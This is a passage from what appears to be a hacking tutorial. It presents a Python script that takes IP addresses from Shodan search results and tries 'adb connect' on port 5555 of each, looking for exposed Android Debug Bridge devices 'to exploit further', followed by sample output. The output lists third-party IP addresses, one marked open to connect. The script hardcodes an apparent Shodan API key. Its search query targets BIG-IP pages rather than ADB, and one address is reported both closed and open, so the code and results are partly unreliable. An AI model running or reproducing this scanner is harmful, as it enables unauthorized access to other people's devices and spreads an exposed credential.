 Number of the adb devices decreased on the result but we got all the unauthenticated devices.now lets automate
the task to see if we can connect to those adb devices to check if it's alive or still connectable to exploit further
more. Like always, let's use the same code to grab those results from shodan. For the full process we are gonna
use adb from linux terminal to check if i can connect to those devices or not, now lets create the script.
#!/usr/bin/env python3
import subprocess
import shodan
from threading import Thread
def exploit_adb(adb):
   adb_con = "adb connect " + adb
   try:
       exploit_data = subprocess.check_output(adb_con, shell=True,timeout=5)
       if "connected" in str(exploit_data):
           print(f"[+] {adb} is Open To connect")
       else:
           print(f"[-] {adb} is Closed To connect")
   except:
       print(f"[-] {adb} is Closed")
       pass
api = shodan.Shodan("XgN9CteXgOKt96Zxel7fLsneBMibWJDX")
query = 'http.title:"BIG-IP&reg;- Redirect"'
results = api.search(query,limit=1000)
for service in results['matches']:
  ip = service['ip_str']
  adb = ip+":5555"
  exploit_adb(adb)
The procedure is simple it collects data from shodan, after collecting data it loops the data through adb connect
command to check if it can connect to the adb service or not , after that it detects keyword connected if it found the
connected keyword that means adb connection is established with the given ip and show it as Open to connect.
Now let’s see what kind of output it gives.
➜ test-field python3 adb_check.py
* daemon not running; starting now at tcp:5037
* daemon started successfully
[-] 64.209.143.35:5555 is Closed
[-] 200.111.84.100:5555 is Closed
[-] 18.194.242.122:5555 is Closed
[-] 20.79.250.85:5555 is Closed
[-] 34.88.215.159:5555 is Closed
[-] 209.164.57.164:5555 is Closed
[-] 103.81.129.51:5555 is Closed
[-] 140.112.145.145:5555 is Closed
[-] 213.168.249.173:5555 is Closed
[-] 51.103.110.144:5555 is Closed
[-] 159.203.16.166:5555 is Closed
[-] 52.55.55.246:5555 is Closed
[-] 167.219.8.221:5555 is Closed
[-] 97.107.132.13:5555 is Closed
[-] 203.87.172.5:5555 is Closed
[-] 8.210.100.110:5555 is Closed
[-] 139.255.96.6:5555 is Closed
[+] 18.194.242.122:5555 is Open To connect
[-] 81.90.60.81:5555 is Closed